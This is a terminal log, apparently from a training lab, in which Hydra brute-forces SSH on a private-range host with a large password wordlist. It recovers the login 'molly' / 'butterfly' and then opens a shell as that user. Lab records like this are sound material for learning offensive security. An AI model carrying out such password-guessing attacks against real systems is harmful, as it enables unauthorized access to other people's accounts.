 Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal pur
poses.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-03-31 14:07:51
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14344398), ~3586100 tries per task
[DATA] attacking ssh://10.10.223.236:22/
[22][ssh] host: 10.10.223.236   login: molly   password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-03-31 14:08:46
root@hackers:/home/kowama# ssh molly@ 10.10.223.236
ssh: Could not resolve hostname : Name or service not known
root@hackers:/home/kowama# ssh molly@10.10.223.236
The authenticity of host '10.10.223.236 (10.10.223.236)' can't be established.
ECDSA key fingerprint is SHA256:fv0cQRYXevvpCNkuEUiaQnxlz7uiL+wWZdp3DUkxoTM.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.223.236' (ECDSA) to the list of known hosts.
molly@10.10.223.236's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-1092-aws x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
65 packages can be updated.
32 updates are security updates.
Last login: Tue Dec 17 14:37:49 2019 from 10.8.11.98
molly@ip-10-10-223-236:~$ whoami
molly
molly@ip-10-10-223-236:~$